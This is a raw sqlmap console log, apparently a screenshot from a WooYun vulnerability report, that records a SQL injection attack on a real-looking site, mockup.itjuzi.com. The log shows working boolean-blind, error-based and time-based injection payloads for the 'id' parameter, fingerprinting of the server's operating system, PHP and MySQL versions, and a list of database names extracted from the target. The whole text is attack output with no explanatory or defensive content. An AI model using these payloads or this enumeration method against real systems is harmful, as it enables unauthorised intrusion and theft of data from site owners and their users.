 管理员: C:\Windows\system32\cmd.exe
y)? [y/N] n
sqlmap identified the following injection point(s) with a total of 380 HTTP(s) r
equests:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: http://mockup.itjuzi.com:80/location?id=-1687" OR 2182=2182#&type=c
om
    Type: error-based
    Title: MySQL OR error-based - WHERE or HAVING clause
    Payload: http://mockup.itjuzi.com:80/location?id=-9414" OR 1 GROUP BY CONCAT
(0x7178706271,(SELECT (CASE WHEN (4546=4546) THEN 1 ELSE 0 END)),0x7162766271,FL
OOR(RAND(0)*2)) HAVING MIN(0)#&type=com
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT - comment)
    Payload: http://mockup.itjuzi.com:80/location?id=" AND (SELECT * FROM (SELEC
T(SLEEP(5)))lwNI)#&type=com
---
[18:08:09] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[18:08:09] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 7
web application technology: PHP 5.4.13, Nginx
back-end DBMS: MySQL 5.0.12
[18:08:09] [INFO] fetching database names
[18:08:17] [INFO] the SQL query used returns 37 entries
[18:08:18] [INFO] retrieved: information_schema
[18:08:18] [INFO] retrieved: aidena
[18:08:19] [INFO] retrieved: apple
[18:08:19] [INFO] retrieved: apple_cn
[18:08:20] [INFO] retrieved: avgouzai
[18:08:21] [INFO] retrieved: bdxzjklt
[18:08:22] [INFO] retrieved: blog_chktips
[18:08:22] [INFO] retrieved: blogitjuzi
[18:08:23] [INFO] retrieved: cciehunhun
[18:08:23] [INFO] retrieved: chktips
[18:08:31] [INFO] retrieved: dear_there
[18:08:32] [INFO] retrieved: demo_chktips
[18:08:32] [INFO] retrieved: dengta
[18:08:33] [INFO] retrieved: dev_yahoo
[18:08:36] [INFO] retrieved: itjuzi
www.wooyun.org